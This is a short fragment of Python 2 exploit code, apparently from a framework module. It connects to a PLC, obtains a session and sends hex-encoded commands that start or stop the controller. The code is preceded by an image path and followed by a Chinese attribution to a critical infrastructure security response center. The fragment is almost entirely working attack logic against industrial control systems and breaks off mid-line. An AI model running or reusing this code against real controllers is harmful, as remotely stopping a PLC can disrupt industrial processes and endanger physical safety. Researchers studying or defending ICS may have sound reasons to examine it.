 def get_session(self):
    self.sock.send(get_session_payload)
    rsp = self.sock.recv(1024)
    if rsp:
        self.session = rsp[:-1].encode('hex')
        return True
    else:
        return False

def exploit(self):
    self.sock = socket.socket()
    self.sock.settimeout(3)
    self.sock.connect((self.target, self.port))
    if self.get_session():
        if self.command == 1:
            print_status("Start plc")
            buff = ('015300000006005a' + self.session + '40ff00').decode('hex')
            self.sock.send(buff)
        elif self.command == 2:
            print_status("Stop plc")
            buff = ('015800000006005a' + self.session + '41ff00').decode('hex')
            self.sock.send(buff)
        else:
            print_error("Command %s didn't support" % self.command)
    else:
        print_error("Can't get session, stop
关键基础设施安全应急响应中心